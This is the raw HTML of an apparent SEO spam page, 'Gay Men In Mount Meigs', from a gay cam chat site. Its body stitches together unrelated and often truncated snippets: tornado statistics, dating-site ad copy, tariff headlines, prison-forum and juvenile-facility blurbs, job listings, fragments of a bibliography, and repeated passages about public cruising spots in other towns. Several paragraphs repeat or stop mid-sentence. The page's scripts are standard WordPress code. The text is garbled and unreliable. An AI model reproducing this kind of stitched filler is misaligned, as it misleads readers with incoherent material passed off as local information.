svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-270x270.jpg" />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2814 single-format-standard wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://gaycamchat.org/" rel="home">Gay Cam Chat</a>
				</p>
						
					</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main" class=" menu sf-menu"><li id="menu-item-9093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9093"><a href="https://gaycamchat.org/">Gay Cam Chat</a></li>
<li id="menu-item-9094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-9094"><a rel="privacy-policy" href="https://gaycamchat.org/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-9095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9095"><a href="https://gaycamchat.org/contact-us/">Contact Us</a></li>
<li id="menu-item-9096" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9096"><a href="https://gaycamchat.org/category/gay-cam-chat/">Gay Cam Chat</a></li>
<li id="menu-item-9097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9097"><a href="https://gaycamchat.org/category/gay-hookup/">Gay Hookup</a></li>
<li id="menu-item-9098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9098"><a href="https://gaycamchat.org/category/meet-other-men/">meet other men</a></li>
<li id="menu-item-9106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9106"><a href="https://gaycamchat.org/author/">Author</a></li>
<li id="menu-item-9110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9110"><a href="https://gaycamchat.org/author-ezbjus/">author/ezbjus</a></li>
<li id="menu-item-9298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9298"><a href="https://gaycamchat.org/free-gay-video-chat/">Free Gay Video Chat</a></li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-2814" class="post-2814 post type-post status-publish format-standard hentry category-gay-cam-chat" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Gay Men In Mount Meigs</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2021-03-22T00:05:25+00:00" itemprop="dateModified">March 22, 2021</time><time class="entry-date published" datetime="2019-09-19T16:01:18+00:00" itemprop="datePublished">September 19, 2019</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://gaycamchat.org/author/ezbjus/" title="View all posts by Gay Cam Chat" rel="author" itemprop="url"><span class="author-name" itemprop="name">Gay Cam Chat</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p><img src="https://i.ytimg.com/vi/yn42A-EhDow/hqdefault.jpg?sqp=-oaymwEjCPYBEIoBSFryq4qpAxUIARUAAAAAGAElAADIQj0AgKJDeAE=&amp;rs=AOn4CLAJXmSk0z8cHFCwd8FpOIZNtBd_eA" alt="Gay Pride! Male Lions Reinforcing Social Bonds" class="alignleft">Mount Meigs-area historical tornado activity is slightly below Alabama state average. It is 43% greater than the overall U.S. average. On 4/18/1969, a category F4 (max. wind speeds 207-260 mph) tornado 15.1 miles away from the Mount Meigs place center killed 2 people and injured 14 people and caused between $50,000 and $500,000 in damages.</p>
<p>Personals &raquo; Men Seeking Men &raquo; AL &raquo; Gay Men in Montgomery 36101 Men Seeking Men in Montgomery, AL View the gay guys in Montgomery, AL at Omii.Org , including White and Indian singles profiles.</p>
<p>Some of Europe&rsquo;s top luxury brands are targeted in President Donald Trump&rsquo;s latest tariff salvo, which could affect billions.</p>
<div class="internal-linking-related-contents-pro"><a href="https://gaycamchat.org/gay-men-in-flintstone/" class="template-8"><img src=""><div class="postTitle"><span><strong>Read more</strong>Gay Men In Flintstone</span></div></a></div><p>One of Donald Trump&rsquo;s most important mentors, one of the most reviled men in American political history.</p>
<p> a Jewish person.</p>
<p>Someone You can Love is Nearby. Browse Profiles &amp; Photos of Teacher Single Men in Mount Meigs, AL! Join Match.com, the leader in online dating with more dates, more relationships and more marriages than any other dating site.</p>
<div class="internal-linking-related-contents-pro"><a href="https://gaycamchat.org/old-man-gay-orgy/" class="template-8"><img src=""><div class="postTitle"><span><strong>Read more</strong>Old Man Gay Orgy</span></div></a></div><p>Mount Meigs's best 100% FREE dating site. Meeting nice single men in Mount Meigs can seem hopeless at times &mdash; but it doesn't have to be! Mingle2's Mount Meigs personals are full of single guys in Mount Meigs looking for girlfriends and dates.</p>
<p><a href="https://www.bloomberg.com/news/articles/2019-09-16/next-trump-tariffs-may-soon-hit-europe-s-luxury-goods-exporters" target="_blank" rel="noopener">Next Trump Tariffs May Soon Hit Europe&rsquo;s Luxury Exporters</a> &ndash; Some of Europe&rsquo;s top luxury brands are targeted in President Donald Trump&rsquo;s latest tariff salvo, which could affect billions.</p>
<p>Christian dating in vilaflor Flirting New Persons.</p>
<p> women in mount hope mount hope single muslim women mount hope muslim girls.</p>
<p> Meet catholic women in any &middot; Meet gay men in riverside &middot; Venezia cougars dating website.</p>
<p>. Al hufuf singles dating website &middot; Mount meigs personal ads &middot; Meet singles from carroll on top.</p>
<p>They don&rsquo;t have designs on replacing the Highwaymen (Johnny Cash, Willie Nelson, Waylon Jennings and Kris Kristofferson) as.</p>
<p>If you are gay and you want to practise cruising in public places in Mount Vernon in an anonymous way, here you can find spots such as beaches, parks, forests and other spaces next to urban areas, as well as every kind of public toilets and rest areas of highways where you can practise cruising in Mount Vernon, Washington.</p>
<p>Sanguine Dating Network uhhhh.fitandfab.xyz.</p>
<p> Adult dating in heuvelton &middot; Fakfak chat rooms &middot; Mount meigs hindu singles &middot; Ujszilvas latino dating.</p>
<p> Ada gay dating &middot; Bradenton beach bbw big and beautiful dating website &middot; Hillburn personals.</p>
<p>Mount Meigs's best 100% FREE gay dating site. Want to meet single gay men in Mount Meigs, Alabama? Mingle2's gay Mount Meigs personals are the free and easy way to find other Mount Meigs gay singles looking for dates, boyfriends, sex, or friends.</p>
<p>FREE to Join &amp; Browse &ndash; 1000's of Black men in Mount Meigs, Alabama &ndash; Interracial Dating, Relationships &amp; Marriage with guys &amp; males Online. AfroRomance is the number one place to find hot Black men online in Mount Meigs. Don't spend another holiday season alone &ndash; join today and.</p>
<p>Mount Meigs's best FREE dating site! 100% Free Online Dating for Mount Meigs Singles at Mingle2.com. Our free personal ads are full of single women and men in Mount Meigs looking for serious relationships, a little online flirtation, or new friends to go out with.</p>
<p><a href="https://gaycamchat.org/gay-men-in-cave-spring/">Gay Men In Cave Spring</a> Located in the back of Flow Nightclub, the Cave is Philadelphia's only male review. It was cheap, the guys didn't seem gay, but if you get the real thing at home, In the spring, the results of a federal survey found rates of homelessness. On the side, he began doing pro bono work. Can You</p>
<p>[embedyt]//www.youtube.com/embed/yn42A-EhDow[/embedyt]</p>
<p>Meet Mount Meigs (Alabama) men looking for dating at American site. If you are a single woman seeking for single Mount Meigs guys join our Alabama According to Loveawake latest research men spend 71 percent more time looking at the photos in the profile than women do and 59 percent of.</p>
<p>From the Men at Kilby Correctional (Mt. Meigs, Alabama) Letters &amp; Stories from Inmates &amp; X-Cons. Welcome to the Prison Talk Online Community! Take a Minute and.</p>
<p>Casualties mount, supplies dwindle.</p>
<p> Among those is David Charles Rodrigues&rsquo;s &ldquo;Gay Chorus Deep South&rdquo; (Oct. 2 at 7 p.m.,</p>
<p>Single Gay Men in Mount Meigs, AL. Personals and dating in Alabama, the Yellowhammer State. Online Dating 101: Step one, create your free Match.com Mount Meigs personal profile with your best photo; step two, watch your Mount Meigs dating choices line up; step three, choose the date of your.</p>
<p>3,223 jobs available in Mount Meigs, AL on Indeed.com. Apply to Receptionist, Maintenance Person, Retention Specialist and more! jobs in Mount Meigs, AL. Filter results by</p>
<p>Buttigieg remembered wondering if coming out as gay would ruin his career.</p>
<p> after the moderator asked about the number of.</p>
<p>Looking for FUN or Men in Mount Meigs? Create a free profile at OBC and meet Mount Meigs's men looking to get lucky online for a fun date. Once you join our casual dating site and browse personal ads of Alabama singles looking for a hot date in Mount Meigs, you can start finding what you really.</p>
<p>Find Sexy singles in Mount meigs in no time by creating your online dating profile for free today! Discover a huge amount of singles on our database and start flirting with them immediately. Find the one you were looking for with a free profile and a fresh outlook on love.</p>
<p>The Mount Meigs Campus is a juvenile corrections facility of the Alabama Department of Youth Services located in Mount Meigs, unincorporated Montgomery County; the campus serves as the agency's administrative headquarters.</p>
<p>Oct 15, 2007.</p>
<p> Sex and Spirit: Exploring Gay Men's Spirituality. San Francisco: White.</p>
<p>.</p>
<p> Homosexuality and the Catholic Church Mt. Rainier, MD: New Ways. Ministry &mdash; Other printings and.</p>
<p>.</p>
<p> Meigs, Anna S. 1983. Food, sex, and pollution.</p>
<p>Learn the facts about Mens Track recruiting in Mount Meigs, AL. College Coach Activity. 126 athletes connected with college Men's Track coaches in the network today.</p>
<p><a href="https://gaycamchat.org/gay-men-in-murrayville/">Gay Men In Murrayville</a> Meet single men from Murrayville (Georgia) on Mobifriends, is 100% free, via Internet and mobile, with messages and Videochat. Everything on mobifriends is 100% free, fun and easy to use, on the Internet and mobile phones. Join a big community of men and women who are seeking single men in. Murrayville's best 100% FREE dating</p>
<p>It would be hard not to conclude that, despite having far too little exposure in the U.S., this Australian outsider who dubs.</p>
<p>If you are gay and you want to practise cruising in public places in Mount Vernon in an anonymous way, here you can find spots such as beaches, parks, forests and other spaces next to urban areas, as well as every kind of public toilets and rest areas of highways where you can practise cruising in Mount Vernon, Ohio.</p>
<p>From the Men at Kilby Correctional (Mt. Meigs, Alabama) Letters &amp; Stories from Inmates &amp; X-Cons. Welcome to the Prison Talk Online Community! Take a Minute and.</p>
<p>Looking for FUN or Men in Mount Meigs? Create a free profile at OBC and meet Mount Meigs's men looking to get lucky online for a fun date. Once you join our casual dating site and browse personal ads of Alabama singles looking for a hot date in Mount Meigs, you can start finding what you really.</p>
<p>Mount Meigs's best 100% FREE gay dating site. Want to meet single gay men in Mount Meigs, Alabama? Mingle2's gay Mount Meigs personals are the free and easy way to find other Mount Meigs gay singles looking for dates, boyfriends, sex, or friends.<br>Gay Men Cumming Retweeted. Call Me COACH(18+)&rlm; @milkingCOACH Feb 19. By embedding Twitter content in your website or app, you are agreeing to the Twitter Developer Agreement and Developer Policy.</p>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img decoding="async" src="https://gaycamchat.org/wp-content/uploads/2018/12/gay-men-on-cam.jpg" width="100" height="100" alt="A photograph of ocean waves digitally mirrored to form a heart shape, where two waves curl toward each other. The deep blue water and pastel sky in the background evoke harmony and love&mdash;like finding connection on a gay cam chat." itemprop="image"></div><div class="saboxplugin-authorname"><a href="https://gaycamchat.org/author/ezbjus/" class="vcard author" rel="author"><span class="fn">Gay Cam Chat</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Writing about everything old, new and in the future for gay cam chatting</p>
</div></div><div class="clearfix"></div></div></div>		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://gaycamchat.org/category/gay-cam-chat/" rel="category tag">Gay Cam Chat</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://gaycamchat.org/gay-men-in-murrayville/" rel="prev">Gay Men In Murrayville</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://gaycamchat.org/gay-men-in-oglethorpe/" rel="next">Gay Men In Oglethorpe</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://gaycamchat.org/gay-live-webcams-guide/">Gay Live Webcams Guide</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/gay-campgrounds-texas/">Gay Campgrounds Texas</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/gaylord-snowman-cam/">Gaylord Snowman Cam</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/gay-video-cam-3/">Gay Video Cam</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/camboys-live/">Camboys Live</a>
									</li>
					</ul>

		</aside><aside id="pages-2" class="widget inner-padding widget_pages"><h2 class="widget-title">Pages</h2>
			<ul>
				<li class="page_item page-item-9104"><a href="https://gaycamchat.org/author/">Author</a></li>
<li class="page_item page-item-9108"><a href="https://gaycamchat.org/author-ezbjus/">author/ezbjus</a></li>
<li class="page_item page-item-3219"><a href="https://gaycamchat.org/contact-us/">Contact Us</a></li>
<li class="page_item page-item-9296"><a href="https://gaycamchat.org/free-gay-video-chat/">Free Gay Video Chat</a></li>
<li class="page_item page-item-394"><a href="https://gaycamchat.org/">Gay Cam Chat</a></li>
<li class="page_item page-item-3"><a href="https://gaycamchat.org/privacy-policy/">Privacy Policy</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://gaycamchat.org/category/gay-cam-chat/">Gay Cam Chat</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://gaycamchat.org/category/gay-hookup/">Gay Hookup</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://gaycamchat.org/category/meet-other-men/">meet other men</a>
</li>
			</ul>

			</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Gay Cam Chat</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script src="https://gaycamchat.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://gaycamchat.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://gaycamchat.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/gaycamchat.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://gaycamchat.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://gaycamchat.org/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gaycamchat.org/wp-includes/js/wp-emoji-release.min.js?ver=f91fa16c32c26dc5d1736260a96214d9"}}
</script>
<script type="module">
/*! This file is auto-generated */
